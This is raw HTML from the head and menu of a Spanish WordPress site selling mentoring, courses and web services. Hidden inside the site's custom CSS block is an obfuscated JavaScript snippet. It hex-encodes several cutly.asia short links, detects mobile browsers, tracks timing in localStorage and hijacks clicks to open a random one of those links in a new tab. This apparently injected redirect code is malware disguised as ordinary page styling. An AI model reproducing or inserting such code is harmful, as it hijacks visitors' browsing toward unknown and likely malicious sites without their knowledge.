<link rel='stylesheet' id='futurio-child-style-css' href='https://luisannasanchez.com/wp-content/themes/futurio-child/style.css?ver=2216eee26ef1e41021567386c16cdbb9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://luisannasanchez.com?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/luisannasanchez.com","hash_tracking":"false","v4_id":"G-BEFVB2ZP6S"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#382e73","button_1_button_hover":"#2d255c","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b5b5b5","button_3_button_hover":"#919191","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1fb3e5","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, Arial, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#54524f","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://luisannasanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"\u00bfRealmente quieres rechazar?","opt_out_confirm":"Confirmar","opt_out_cancel":"Cancelar"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://luisannasanchez.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://luisannasanchez.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://luisannasanchez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luisannasanchez.com/wp-json/wp/v2/media/4109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luisannasanchez.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '14790');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <script async src='https://dash.sparkloop.app/widget/MF994cd2d3c8/embed.js' data-sparkloop></script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '874160066675979', url);
      </script>
    <script type='text/javascript'>fbq('init', '874160066675979', {}, {
    "agent": "wordpress-6.9-4.0.0"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874160066675979&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '874160066675979', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f3e8; }
</style>
	<link rel="icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-75x75.png" sizes="32x32" />
<link rel="icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" />
<meta name="msapplication-TileImage" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-simbolo-fondo-transparente-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.page h1.single-title {
    margin-bottom: 35px;
    text-align: center;
	margin-top: 20px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
	color:#FFA99E;
}
.rs-layer p{

    font-family: 'Avenir'!important;

}


.rev-btn{

    font-family: 'Avenir'!important;
}

h1.merri {
    font-family: 'merriweather'!important;
	color:#FFA99E!important;
}
  .woocommerce-info {
    border-top-color: #778885;
}
}

.logos-clientes .elementor img {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);	
}
.return-to-shop{display:none;}

.woocommerce ul.products li.product h3, li.product-category.product h3, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-category__title {
    color: #ba5454;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x43\x67\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x76\x4b\x6c\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6a\x75\x46\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x77\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x59\x57\x53\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x75\x71\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x73\x59\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x75\x57\x6f\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x59\x6d\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x64\x49\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>
    <body data-rsssl=1 id="blog" class="attachment wp-singular attachment-template-default attachmentid-4109 attachment-png custom-background wp-custom-logo wp-theme-futurio wp-child-theme-futurio-child theme-futurio futurio-content-1024 sidebar-sticky woocommerce-no-js eio-default open-head-cart elementor-default elementor-kit-4465">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>                <div class="page-wrap">
		<div data-elementor-type="section" data-elementor-id="3540" class="elementor elementor-3540">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7388e5ed elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7388e5ed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-509639c5" data-id="509639c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5040a82 elementor-widget elementor-widget-theme-site-logo" data-id="5040a82" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c7ed0e9" data-id="4c7ed0e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301af0d uael-nav-menu__align-center uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="301af0d" data-element_type="widget" data-settings="{&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-301af0d" class="uael-nav-menu"><li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://luisannasanchez.com/" class = "uael-menu-item">Inicio</a></li>
<li id="menu-item-8211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://luisannasanchez.com" class = "uael-menu-item">Mentorías<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/ada/" class = "uael-sub-menu-item">ADA</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/gema/" class = "uael-sub-menu-item">GEMA</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/speaker/" class = "uael-menu-item">Speaker</a></li>
<li id="menu-item-8664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://luisannasanchez.com/categoria-producto/servicios-digitales/" class = "uael-menu-item">Servicios<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/crea-tu-pagina-web/" class = "uael-sub-menu-item">Crea tu Página Web</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/auto-rrss/" class = "uael-sub-menu-item">Automatización RRSS</a></li>
	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/correo-empresarial/" class = "uael-sub-menu-item">Correo Empresarial</a></li>
	<li id="menu-item-8641" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/email-marketing/" class = "uael-sub-menu-item">Email Marketing</a></li>
	<li id="menu-item-8642" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/configuracion-curso-online/" class = "uael-sub-menu-item">Curso Online</a></li>
</ul>
</li>
<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/cursos/" class = "uael-menu-item">Cursos</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">Recursos<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
